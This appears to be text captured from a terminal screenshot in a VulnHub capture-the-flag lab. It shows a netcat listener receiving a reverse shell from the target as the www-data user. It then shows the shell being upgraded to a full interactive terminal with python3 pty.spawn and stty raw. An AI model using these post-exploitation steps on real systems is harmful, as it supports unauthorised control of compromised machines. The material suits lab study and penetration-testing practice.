 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.7] 52046
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bellatrix:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bellatrix:/var/www/html$ which python3
which python3
/usr/bin/python3
www-data@bellatrix:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bellatrix:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@bellatrix:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts/Bellatrix]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
www-data@bellatrix:/var/www/html$ clear